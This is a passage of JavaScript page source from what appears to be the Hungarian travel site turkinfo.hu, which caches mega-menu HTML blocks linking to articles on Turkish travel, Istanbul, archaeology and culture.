href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\">A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/feyza-dogan-C-gXhKErr0c-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/endrei-judit-nem-kedvelem-a-rongyrazos-stilust\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d\">Endrei Judit: \u201eNem kedvelem a rongyr\u00e1z\u00f3s st\u00edlust\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/bivaly_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-gozfurdo-es-a-bivalyok-foldje-guroymak\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak\">A g\u0151zf\u00fcrd\u0151 \u00e9s a bivalyok f\u00f6ldje: G\u00fcroymak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-starzzz-studios-11866733-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ezert-isznak-ebben-az-orszagban-tobb-teat-mint-barhol-mashol-a-vilagban\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a vil\u00e1gban\">Ez\u00e9rt isznak ebben az orsz\u00e1gban t\u00f6bb te\u00e1t, mint b\u00e1rhol m\u00e1shol a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/05\/cirit_USAK_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-cirit-a-torokok-hagyomanyos-sportja-es-kivalo-kepviseloik\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik\">A cirit, a t\u00f6r\u00f6k\u00f6k hagyom\u00e1nyos sportja \u00e9s kiv\u00e1l\u00f3 k\u00e9pvisel\u0151ik<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/Hu_allah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-unesco-kulturalis-kincskent-tartja-szamon-a-torok-kalligrafiat\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t\">Az UNESCO kultur\u00e1lis kincsk\u00e9nt tartja sz\u00e1mon a t\u00f6r\u00f6k kalligr\u00e1fi\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/11\/bevezet\u0151-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jogazni-a-turkizszinu-tengeren-lebegve\/utazas\/erdekessegek-utazas\/\"  rel=\"bookmark\" title=\"J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve\">J\u00f3g\u00e1zni a t\u00fcrkizsz\u00edn\u0171 tengeren lebegve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/ergu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-szinei\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"Isztambul sz\u00ednei\">Isztambul sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/11_f\u0151k\u00e9pnek_t\u00f6bb_h\u00e1z-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-boszporusz-ekszerei-a-tengerparti-villak\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k\">A Boszporusz \u00e9kszerei: a tengerparti vill\u00e1k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/1e1042143caf4fcdad134a389351498c.jpeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muzeumkent-ujranyit-a-hettorony\/utazas\/\"  rel=\"bookmark\" title=\"M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony\">M\u00fazeumk\u00e9nt \u00fajranyit a H\u00e9ttorony<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00e9ta Kadik\u00f6yben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/kad\u0131k\u00f6y-istanbul-turkey-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00e9ta Kadik\u00f6yben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/seta-kadikoyben\/utazas\/isztambul\/\"  rel=\"bookmark\" title=\"S\u00e9ta Kadik\u00f6yben\">S\u00e9ta Kadik\u00f6yben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9116;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Anadolu_Agency-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/okori-hajoroncsokat-talaltak-regeszek-antalya-tartomanyban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban\">\u00d3kori haj\u00f3roncsokat tal\u00e1ltak r\u00e9g\u00e9szek Antalya tartom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/meropolis_f\u0151_k\u00e9p-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izgalmas-regeszeti-felfedezes-negy-viztarozot-talaltak-metropolisban\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban\">Izgalmas r\u00e9g\u00e9szeti felfedez\u00e9s: n\u00e9gy v\u00edzt\u00e1roz\u00f3t tal\u00e1ltak Metropolisban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fekete-tengeri Zeugma\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
